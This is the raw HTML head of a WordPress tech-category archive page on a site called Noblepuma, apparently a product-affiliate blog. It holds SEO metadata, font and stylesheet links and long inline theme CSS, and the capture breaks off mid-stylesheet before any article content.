

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noblepuma.com/category/tech/page/2/
body_size: 29551
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
<!--     <meta name='ir-site-verification-token' value='undefined'>
    <meta name='ir-site-verification-token' value='-689674005'> -->
	<meta name='webgains-site-verification' content='5nkdrlma' />
	<meta name="verify-admitad" content="5524a843df" />
	<meta name="agd-partner-manual-verification" />
	<meta name="verification" content="bdfd939b9fb5f46e6e913ced2185d5e2" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Explore Cutting-Edge Tech Products and Innovations</title>
<link data-rocket-prefetch href="https://cdnjs.cloudflare.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://opti-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://creator.expediagroup.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Oswald%3A400%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CChivo%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Oswald%3A400%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CChivo%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald%3A400%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CChivo%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap"></noscript>
<meta name="description" content="Discover the latest in technology with our curated collection of gadgets, devices, and innovations. Stay ahead in the world of tech trends and advancements."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://noblepuma.com/category/tech/page/2/" />
<link rel="prev" href="https://noblepuma.com/category/tech/" />
<link rel="next" href="https://noblepuma.com/category/tech/page/3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Explore Cutting-Edge Tech Products and Innovations" />
<meta property="og:description" content="Discover the latest in technology with our curated collection of gadgets, devices, and innovations. Stay ahead in the world of tech trends and advancements." />
<meta property="og:url" content="https://noblepuma.com/category/tech/page/2/" />
<meta property="og:site_name" content="Noblepuma" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Explore Cutting-Edge Tech Products and Innovations" />
<meta name="twitter:description" content="Discover the latest in technology with our curated collection of gadgets, devices, and innovations. Stay ahead in the world of tech trends and advancements." />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="64" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://noblepuma.com/#person","name":"Noblepuma","image":{"@type":"ImageObject","@id":"https://noblepuma.com/#logo","url":"https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x41.png","contentUrl":"https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x41.png","caption":"Noblepuma","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://noblepuma.com/#website","url":"https://noblepuma.com","name":"Noblepuma","publisher":{"@id":"https://noblepuma.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://noblepuma.com/category/tech/page/2/#webpage","url":"https://noblepuma.com/category/tech/page/2/","name":"Explore Cutting-Edge Tech Products and Innovations","isPartOf":{"@id":"https://noblepuma.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Noblepuma &raquo; Feed" href="https://noblepuma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noblepuma &raquo; Comments Feed" href="https://noblepuma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noblepuma &raquo; Tech Category Feed" href="https://noblepuma.com/category/tech/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noblepuma &raquo; Stories Feed" href="https://noblepuma.com/web-stories/feed/"><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://noblepuma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pencisc-css' href='https://noblepuma.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://noblepuma.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />

<link rel='stylesheet' id='penci-portfolio-css' href='https://noblepuma.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://noblepuma.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://noblepuma.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://noblepuma.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Chivo', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}.penci-topbar.header--s7, .penci-topbar.header--s7 h3, 
		.penci-topbar.header--s7 ul li,
		.penci-topbar.header--s7 .topbar__trending .headline-title{ text-transform: none !important; }.penci-topbar{ background-color:#111111 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#ffffff ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#bb1919 !important; }.topbar__social-media a:hover{ color:#bb1919 ; }.penci-topbar ul.menu li ul.sub-menu{ background-color:#111111 ; }.penci-topbar ul.menu li ul.sub-menu li a{ color:#ffffff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#bb1919 ; }.penci-topbar ul.menu li ul.sub-menu li{ border-color:#212121 ; }.penci-topbar .topbar__trending .headline-title{ background-color:#bb1919 ; }#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){ font-size: 14px; }.main-navigation > ul:not(.children) > li ul.sub-menu{ border-top: 0 !important; }.penci-archive .penci-archive__content .penci-post-item .entry-title{ font-size:18px; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Chivo', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Chivo', sans-serif !important; }.site-content .widget.penci-block-vc .penci-block__title{ text-transform: none; }#footer__sidebars.footer__sidebars{padding-bottom: 10px;}.site-footer .penci-block-vc .penci-block__title{ font-size:12px;font-weight:600;font-family:'Roboto', sans-serif; }.footer__bottom .footer__bottom_container{padding-top:15px;padding-bottom:10px;}.footer__bottom.style-2 .block-title{ font-size:16px !important;}.penci-popup-login-register .penci-login-container a:hover{ color:#bb1919 ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#bb1919 ; }.buy-button{ background-color:#bb1919 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #bb1919; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #bb1919; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #bb1919; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #bb1919; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #bb1919;border-color: #bb1919; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #bb1919; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar 